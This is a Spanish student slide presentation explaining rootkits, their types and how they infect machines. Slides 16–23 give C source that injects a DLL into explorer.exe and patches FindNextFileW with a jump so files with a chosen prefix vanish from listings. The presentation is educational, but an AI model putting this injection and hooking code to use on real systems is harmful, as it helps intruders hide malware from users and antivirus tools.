Slide 1

ROOTKITS
BUENDIA MONROY LAURA LIZETH
TREJO VAZQUEZ EFREN

Slide 2


¿QUÉ ES UN ROOTKIT?
Rootkit es un conjunto de herramientas usadas frecuentemente por los intrusos informáticos o crackers que consiguen acceder ilícitamente a un sistema informático.

Slide 3


¿PARA QUÉ SIRVEN?
Sirven para esconder los procesos y archivos que permiten al intruso mantener el acceso al sistema, a menudo con fines maliciosos.

Slide 4




Tipos de Sistemas Operativos
Linux
Solaris
Windows

Slide 5


Utilizan alguna de las capas más bajas del sistema operativo (redirección de la función API, utilización de las funciones OS no documentadas, etc.), lo que los convierte en casi indetectables para el software antimalware normal.

Slide 6


Un rootkit puede entrar en un equipo de varias formas. La más común es a través de algún troyano o del archivo adjunto de algún correo electrónico sospechoso. También navegar en internet puede dar como resultado la instalación de un rootkit. cuando por ejemplo se necesita un complemento "especial" para visualizar correctamente alguna página web, para ejecutar algún archivo, etc.

Slide 7


Los Rootkits aparecieron, por primera vez, hace 20 años. Estos programas permiten a los hackers acceder y robar la información de los equipos de los usuarios sin ser detectados. Este término se usa para diferentes herramientas de malware, diseñadas específicamente para permanecer ocultas, infectar los ordenadores y controlar el PC de forma remota.

Slide 8


Variantes de Rootkit
Existen dos tipos principales de rootkits: user-mode y kernel-mode.

Slide 9


Los rootkits USER MODE están diseñados para funcionar en el mismo lugar que opera el sistema operativo y las aplicaciones. Ejecutan sus funciones maliciosas hackeando las aplicaciones del equipo o reescribiendo la memoria que usan dichas aplicaciones. Este tipo de rootkit es el más habitual.

Slide 10


Los rootkits KERNEL operan desde el núcleo y proporcionan al cracker los privilegios del equipo más importantes. Una vez el rootkit de núcleo está instalado, el hacker puede tener el control del ordenador infectado y hacer cualquier cosa que desee en él. Es más difícil de detectar y eliminar.

Slide 11


También existen otras variantes menos comunes como los bootkits. Estos programas se diseñan para modificar el boot loader (gestor de arranque) del ordenador, el software que funciona antes de que se cargue el sistema operativo.

Slide 12


¿Cómo es posible hacer un rootkit?
Lo primero a tener en cuenta es que para modificar el comportamiento de un archivo o programa debemos estar en su mismo espacio de memoria.

Slide 13


Para hacer esto, usaremos lo que se llama Inyección DLL

Slide 14


Una vez que invadimos el espacio de memoria del programa ya podremos modificar su comportamiento y allí aplicaremos API Hooking para interceptar las llamadas a las APIs del sistema.

Slide 15
INYECCIÓN DLL
La inyección DLL se trata de obligar a un programa o un proceso, a que cargue nuestra DLL en su propio espacio de memoria
API HOOKING
Consiste en interceptar las llamadas que hace un programa a las API del sistema operativo, el objetivo de esto es modificar el comportamiento del programa alterando la respuesta que esa API le devuelve.

Slide 16

#include <windows.h> #include <Tlhelp32.h>
void main() { HANDLE proceso; LPVOID RemoteString; LPVOID nLoadLibrary; int pid;
// OBTENEMOS EL PID DEL PROCESO // (Si quieren información sobre estas APIs miren la ayuda de microsoft)
HANDLE handle = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS,0); PROCESSENTRY32 procinfo = { sizeof(PROCESSENTRY32) };
//Aquí empezamos a recorrer todos los procesos que están abiertos while(Process32Next(handle, &procinfo)) { if(!strcmp(procinfo.szExeFile, “explorer.exe”))//comparamos los nombres { CloseHandle(handle); pid = procinfo.th32ProcessID;//guardamos el PID } } CloseHandle(handle);

Slide 17

// INYECTAMOS LA DLL
// proceso = OpenProcess(PROCESS_ALL_ACCESS, false, pid); nLoadLibrary = (LPVOID)GetProcAddress(GetModuleHandle(“kernel32.dll”),”LoadLibraryA”); RemoteString = (LPVOID)VirtualAllocEx(proceso,NULL,strlen(“H:\\Dll.dll”),MEM_COMMIT|MEM_RESERVE,PAGE_READWRITE); WriteProcessMemory(proceso,(LPVOID)RemoteString,”H:\\Dll.dll”,strlen(“H:\\Dll.dll”),NULL); CreateRemoteThread(proceso,NULL,NULL,(LPTHREAD_START_ROUTINE)nLoadLibrary,(LPVOID)RemoteString,NULL,NULL); CloseHandle(proceso); }

Slide 18



Slide 19



Slide 20


Luego cuando el explorer.exe cargue nuestra DLL automáticamente se ejecuta el DLLMain() (es igual que el “void main()” pero de una DLL) y dentro de ese DLLMain() llamamos a nuestra función “Hookear()” que modificará el espacio de memoria de la API FindNextFileW para ponerle un salto hacia nuestra función miFindNextFileW.

Slide 21
void Hookear() { DWORD ProteVieja; // Parametro para VirtualProtect BYTE *DirFN; // La dirección en memoria de FindNextFileW BYTE *DirYoFN; // La dirección en memoria de la función que remplaza a FindNextFileW
// –> HOOKEAMOS FINDNEXTFILEW (7 bytes)
// Obtenemos la dirección en memoria de FindNextFileW. DirFN=(BYTE *) GetProcAddress(GetModuleHandle(“kernel32.dll”), “FindNextFileW”);
//Reservamos 12 bytes de memoria para nuestro Buffer //FindNextFileW ocupa 7 bytes en la memoria, y necesitamos 5 más para poner nuestro salto alli estan los 12 bytes BufferFN=(BYTE *) malloc (12);
//Le damos todos los permisos a los 12 bytes de nuestro Buffer VirtualProtect((void *) BufferFN, 12, PAGE_EXECUTE_READWRITE, &ProteVieja);
// Copiamos los 7 primeros bytes del api en el buffer memcpy(BufferFN,DirFN,7); BufferFN += 7;
// En los 5 bytes restantes… // En el primero introducimos un jmp *BufferFN=0xE9; //0xE9 es el codigo de operacion del jmp
}

Slide 22

BufferFN++;
// En los otros 4 la distancia del salto *((signed int *) BufferFN)= DirFN – BufferFN + 3;
// Asignamos al puntero, la funcion pBuff del inicio del Buffer para poder ejecutar el api original pBuffFN = (HANDLE (__stdcall *)(HANDLE,LPWIN32_FIND_DATAW)) (BufferFN-8);
// Le damos todos los permisos a los 5 primeros bytes de la api original VirtualProtect((void *) DirFN,5,PAGE_EXECUTE_READWRITE,&ProteVieja);
// Cambiamos el tipo a puntero a byte para facilitar el trabajo DirYoFN=(BYTE *) miFindNextFileW;
// En el inicio de la api metemos un jmp para que salte a miFindNextFileW *DirFN=0xE9; DirFN++;
// Metemos la distancia del salto *((signed int *) DirFN)=DirYoFN – DirFN – 4; // Libermos librerias de cache FlushInstructionCache(GetCurrentProcess(),NULL,NULL);

Slide 23
HANDLE __stdcall miFindNextFileW(HANDLE hFindFile,LPWIN32_FIND_DATAW lpFindFileData) { // Ocultamos los archivos que empiecen por el prefijo indicado
HANDLE hand; char ascStr[611];
do { hand = pBuffFN(hFindFile,lpFindFileData); WideCharToMultiByte(CP_ACP, 0, lpFindFileData->cFileName, -1, ascStr, 611, NULL, NULL);
}while (strncmp(ascStr,Prefijo,strlen(Prefijo)) == 0 && hand != NULL);
return hand; }

Slide 24

Fuentes de Información
http://www.blackhat.com/presentations/bh-federal-06/BH-Fed-06-Heasman.pdf
https://losindestructibles.wordpress.com
Linux Server
Los mejores Trucos
freelibros.org

